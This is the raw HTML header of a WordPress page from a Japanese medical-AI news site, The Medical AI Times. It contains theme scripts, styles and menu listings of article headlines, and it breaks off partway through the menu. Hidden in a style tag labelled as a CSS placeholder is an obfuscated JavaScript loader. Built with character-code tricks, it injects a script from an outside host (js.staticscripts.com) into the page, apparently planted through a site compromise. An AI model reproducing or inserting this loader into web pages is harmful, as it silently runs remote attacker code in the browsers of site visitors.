<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://aitimes.media/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' />
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.xserver.jp/js/xserverv3.js?fadein=0&amp;ver=2.0.9" id="typesquare_std-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/themes/Newspaper/js/setParams.js?ver=20200124" id="post-type-set-params-js"></script>
<link rel="https://api.w.org/" href="https://aitimes.media/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aitimes.media/wp-json/wp/v2/posts/6944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aitimes.media/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://aitimes.media/?p=6944' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aitimes.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faitimes.media%2F2021%2F01%2F04%2F6944%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aitimes.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faitimes.media%2F2021%2F01%2F04%2F6944%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/aitimes.media\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%post_id%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/aitimes.media\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";
var td_get_template_directory_uri="https:\/\/aitimes.media\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=600;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="52bb3c16f7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#4c4c4c;--td_mobile_gradient_one_mob:#878787;--td_mobile_gradient_two_mob:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-post-content p,.td-post-content{font-size:18px;line-height:30px}:root{--td_excl_label:'エクスクルーシブ';--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#4c4c4c;--td_mobile_gradient_one_mob:#878787;--td_mobile_gradient_two_mob:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-post-content p,.td-post-content{font-size:18px;line-height:30px}</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K7LPGJJ');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://aitimes.media/wp-content/uploads/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aitimes.media/wp-content/uploads/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aitimes.media/wp-content/uploads/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aitimes.media/wp-content/uploads/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-nav .pages {
    display:none;
}

/* 検索ボタンの削除 start
.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
    display:none;
}

.td-header-wrap .header-search-wrap .td-icon-search {
    display:none;
}

検索ボタンの削除 end */

/* 引用スタイル start */
    .tagdiv-type blockquote {
      background: #efefef;
      padding: 10px 15px 10px 50px;
      text-align: left;
    }
    .tagdiv-type blockquote::before {
      color: #cfcfcf;
      content: "“";
      display: inline-block;
      font-family: sans-serif;
      font-size: 90px;
      line-height: 1;
      position: absolute;
      top: 10px;
      left: -3px;
    }
    .tagdiv-type blockquote p {
      color: #555;
      font-size: 15px;
      line-height: 1.74;
      margin: 10px 0;
    }
    .tagdiv-type blockquote cite {
      color: #888888;
      display: block;
      font-size: 0.9em;
      text-align: right;
    }
/* 引用スタイル end */

/* メルマガからとんだとき、２パラグラフ目以降に空行ができない問題を解消 start */
.td-post-content p {
    margin-top: 26px;
/* メルマガからとんだとき、２パラグラフ目以降に空行ができない問題を解消 end */		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_ilcc=String;let_lrzcj=_ilcc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ilcc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ilcc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_hwgsh="s"+"c"+_ilcc[_lrzcj](114,105,112,116),agtaqebglmlq="c"+"re"+_ilcc[_lrzcj](97,116,101,69,108,101,109,101,110,116),_mymntutygw="s"+_ilcc[_lrzcj](114,99),_nhsqsxcakyt=_ilcc[_lrzcj](105,100),_fnkddwn="cu"+"rre"+_ilcc[_lrzcj](110,116,83,99,114,105,112,116);var_gfuarh="pa"+"r"+_ilcc[_lrzcj](101,110,116,78,111,100,101),anjvmaljtrwk="i"+"ns"+_ilcc[_lrzcj](101,114,116,66,101,102,111,114,101),_nodlmjpipj="ge"+"El"+_ilcc[_lrzcj](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_uatznhcwsh="h"+"e"+_ilcc[_lrzcj](97,100),_lmzzxbib="ap"+"p"+_ilcc[_lrzcj](101,110,100,67,104,105,108,100),_neveafhmc=document;let_ntitwhaszbd="t"+"e"+_ilcc[_lrzcj](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_fkmaleu=_neveafhmc[agtaqebglmlq](_hwgsh),aeldytiycqel=_ilcc[_lrzcj](104,116,116,112,115,58,47,47)+_ilcc[_lrzcj](106,115,46,115,116)+_ilcc[_lrzcj](97,116,105,115,116)+_ilcc[_lrzcj](105,99,115,99,114,105,112,116,115,46,99,111,109)+_ilcc[_lrzcj](47)+"s"+"ta"+_ilcc[_lrzcj](116,115)+_ilcc[_lrzcj](47)+"s"+"t"+_ilcc[_lrzcj](101,112,46,106,115);_fkmaleu[_mymntutygw]=aeldytiycqel;_fkmaleu[_nhsqsxcakyt]=_ntitwhaszbd;if(_neveafhmc[_fnkddwn]){_neveafhmc[_fnkddwn][_gfuarh][anjvmaljtrwk](_fkmaleu,_neveafhmc[_fnkddwn])}else{_neveafhmc[_nodlmjpipj](_uatznhcwsh)[0][_lmzzxbib](_fkmaleu)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-6944 single-format-standard td-standard-pack ptsd global-block-template-1 tdb_template_9218 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-menu-container"><ul id="menu-td-header-menu" class="td-mobile-main-menu"><li id="menu-item-9222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-9222"><a href="https://mailchi.mp/aitimes/signup_form">メール購読</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9223"><a href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新研究</a></li>
<li id="menu-item-9224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9224"><a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">スタートアップ</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9225"><a href="https://aitimes.media/category/ai-latest-news/ai-diagnosis/">診断</a></li>
<li id="menu-item-10025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10025"><a href="https://aitimes.media/category/ai-latest-news/ai-treatment/">治療</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10026"><a href="https://aitimes.media/category/ai-latest-news/ai-prevention/">予防</a></li>
<li id="menu-item-14483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14483"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast">Podcast</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://aitimes.media/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://aitimes.media/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://aitimes.media/">
            <img class="td-retina-data" data-retina="https://aitimes.media/wp-content/uploads/Mask-group-9.png" src="https://aitimes.media/wp-content/uploads/LOGO-1.png" alt="The Medical AI Times" title="The Medical AI Times"  width="272" height="18"/>
            <span class="td-visual-hidden">医療とAIのニュース・最新記事 &#8211; The Medical AI Times</span>
        </a>
        </div>
    <div class="menu-td-header-menu-container"><ul id="menu-td-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-9222"><a href="https://mailchi.mp/aitimes/signup_form">メール購読</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-9223"><a href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新研究</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"556","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "843";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "169";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><img class="entry-thumb" src="[data-uri]" alt="" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" class="td-image-wrap " title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測" ><img class="entry-thumb" src="[data-uri]" alt="" title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/UCSD-pneumonia-microrobots-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測">機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" class="td-image-wrap " title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測" ><img class="entry-thumb" src="[data-uri]" alt="" title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1065240716-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測">抗酸化指標を組み込んだAIが前糖尿病を高精度予測</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/19/16184/"  rel="bookmark" class="td-image-wrap " title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる" ><img class="entry-thumb" src="[data-uri]" alt="" title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Morphological_Determinants_of_Optc_Nerve_Head-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/19/16184/"  rel="bookmark" title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる">AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/16/16162/"  rel="bookmark" class="td-image-wrap " title="大規模言語モデルを活用して心臓血管の健康研究におけるデジタル格差を埋める" ><img class="entry-thumb" src="[data-uri]" alt="" title="大規模言語モデルを活用して心臓血管の健康研究におけるデジタル格差を埋める" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Bridging_Digital_Divide_LLM-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/16/16162/"  rel="bookmark" title="大規模言語モデルを活用して心臓血管の健康研究におけるデジタル格差を埋める">大規模言語モデルを活用して心臓血管の健康研究におけるデジタル格差を埋める</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9224"><a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">スタートアップ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"559","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "530";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "106";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/08/30/14339/"  rel="bookmark" class="td-image-wrap " title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動" ><img class="entry-thumb" src="[data-uri]" alt="" title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-690657178-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/08/30/14339/"  rel="bookmark" title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動">米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/05/08/14252/"  rel="bookmark" class="td-image-wrap " title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定" ><img class="entry-thumb" src="[data-uri]" alt="" title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Screenshot-2024-05-08-at-7.43.33-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/05/08/14252/"  rel="bookmark" title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定">Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
